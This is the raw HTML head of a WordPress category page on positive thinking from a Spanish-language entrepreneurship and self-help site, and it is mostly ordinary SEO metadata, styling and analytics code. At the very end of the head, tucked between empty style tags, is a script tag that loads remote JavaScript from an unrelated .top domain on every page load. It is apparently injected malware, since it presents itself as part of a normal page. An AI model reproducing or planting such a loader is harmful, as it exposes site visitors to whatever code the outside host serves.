

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://secretosdeemprendedores.com/desarrollo-personal/pensamiento-positivo/
body_size: 28201
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-CO"> <!--<![endif]-->
<head>
    <title>Pensamiento positivo Archives - Secretos de Emprendedores</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://secretosdeemprendedores.com/xmlrpc.php" />
    <meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pensamiento positivo Archives - Secretos de Emprendedores" />
	<meta property="og:url" content="https://secretosdeemprendedores.com/desarrollo-personal/pensamiento-positivo/" />
	<meta property="og:site_name" content="Secretos de Emprendedores" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SecEmprendedor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://secretosdeemprendedores.com/desarrollo-personal/pensamiento-positivo/","url":"https://secretosdeemprendedores.com/desarrollo-personal/pensamiento-positivo/","name":"Pensamiento positivo Archives - Secretos de Emprendedores","isPartOf":{"@id":"https://secretosdeemprendedores.com/#website"},"primaryImageOfPage":{"@id":"https://secretosdeemprendedores.com/desarrollo-personal/pensamiento-positivo/#primaryimage"},"image":{"@id":"https://secretosdeemprendedores.com/desarrollo-personal/pensamiento-positivo/#primaryimage"},"thumbnailUrl":"https://secretosdeemprendedores.com/wp-content/uploads/2017/05/Habitos-vida-facil-feliz.jpg","breadcrumb":{"@id":"https://secretosdeemprendedores.com/desarrollo-personal/pensamiento-positivo/#breadcrumb"},"inLanguage":"es-CO"},{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://secretosdeemprendedores.com/desarrollo-personal/pensamiento-positivo/#primaryimage","url":"https://secretosdeemprendedores.com/wp-content/uploads/2017/05/Habitos-vida-facil-feliz.jpg","contentUrl":"https://secretosdeemprendedores.com/wp-content/uploads/2017/05/Habitos-vida-facil-feliz.jpg","width":640,"height":424,"caption":"Habitos para una vida mas feliz"},{"@type":"BreadcrumbList","@id":"https://secretosdeemprendedores.com/desarrollo-personal/pensamiento-positivo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://secretosdeemprendedores.com/"},{"@type":"ListItem","position":2,"name":"Desarrollo personal","item":"https://secretosdeemprendedores.com/desarrollo-personal/"},{"@type":"ListItem","position":3,"name":"Pensamiento positivo"}]},{"@type":"WebSite","@id":"https://secretosdeemprendedores.com/#website","url":"https://secretosdeemprendedores.com/","name":"Secretos de Emprendedores","description":"Vive la vida que siempre has soñado","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://secretosdeemprendedores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-CO"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Secretos de Emprendedores &raquo; Feed" href="https://secretosdeemprendedores.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Secretos de Emprendedores &raquo; RSS de los comentarios" href="https://secretosdeemprendedores.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Secretos de Emprendedores &raquo; Pensamiento positivo RSS de la categoría" href="https://secretosdeemprendedores.com/desarrollo-personal/pensamiento-positivo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/secretosdeemprendedores.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=56f3c5f45a42ccbdbcefc4e73ae91e78"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://secretosdeemprendedores.com/wp-includes/css/dist/block-library/style.min.css?ver=56f3c5f45a42ccbdbcefc4e73ae91e78' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://secretosdeemprendedores.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://secretosdeemprendedores.com/wp-content/plugins/td-multi-purpose/style.css?ver=56f3c5f45a42ccbdbcefc4e73ae91e78' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://secretosdeemprendedores.com/wp-content/plugins/td-newsletter/style.css?ver=56f3c5f45a42ccbdbcefc4e73ae91e78' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//secretosdeemprendedores.com/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://secretosdeemprendedores.com/wp-content/themes/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://secretosdeemprendedores.com/wp-content/themes/Newspaper/includes/demos/lifestyle/demo_style.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://secretosdeemprendedores.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://secretosdeemprendedores.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://secretosdeemprendedores.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://secretosdeemprendedores.com/wp-json/wp/v2/categories/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://secretosdeemprendedores.com/xmlrpc.php?rsd" />


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-114826649-1', 'auto');
			ga('send', 'pageview');
		</script>

				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/secretosdeemprendedores.com\/wp-admin\/","wpRestNonce":"bd15d6dfe8","wpRestUrl":"https:\/\/secretosdeemprendedores.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://secretosdeemprendedores.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-153S0T89ZP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-153S0T89ZP');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-146478965-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-146478965-2');
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/secretosdeemprendedores.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/secretosdeemprendedores.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://secretosdeemprendedores.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://secretosdeemprendedores.com/desarrollo-personal/",
                                "name": "Desarrollo personal"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://secretosdeemprendedores.com/desarrollo-personal/pensamiento-positivo/",
                                "name": "Pensamiento positivo"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://secretosdeemprendedores.com/wp-content/uploads/2017/01/cropped-LogoSEInstagram-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://secretosdeemprendedores.com/wp-content/uploads/2017/01/cropped-LogoSEInstagram-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://secretosdeemprendedores.com/wp-content/uploads/2017/01/cropped-LogoSEInstagram-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://secretosdeemprendedores.com/wp-content/uploads/2017/01/cropped-LogoSEInstagram-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #38a6c1;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #38a6c1;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #38a6c1;
                }
                .tdm-btn-style1 {
					background-color: #38a6c1;
				}
				.tdm-btn-style2:before {
				    border-color: #38a6c1;
				}
				.tdm-btn-style2 {
				    color: #38a6c1;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #38a6c1;
                    -moz-box-shadow: 0 2px 16px #38a6c1;
                    box-shadow: 0 2px 16px #38a6c1;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #38a6c1;
                    -moz-box-shadow: 0 4px 26px #38a6c1;
                    box-shadow: 0 4px 26px #38a6c1;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

